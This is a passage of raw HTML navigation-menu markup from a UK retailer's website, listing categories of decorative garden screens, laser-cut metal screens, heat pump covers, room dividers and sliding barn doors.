                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-63848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-63848 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59991 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78286 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11194"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-1755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1755 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-1763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1763"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-1766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1766"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1767"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1756 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1768"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-1769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1769"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-1770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1770"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/cream-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1757 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Custom artwork / Made to measure</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-63845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-63845 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-63847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63847 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-63846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-63846 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59990 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78287 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-79004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79004 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-79006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79006 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>		<li id="menu-item-79005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79005 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>		<li id="menu-item-79165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79165 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>		<li id="menu-item-79007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79007 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
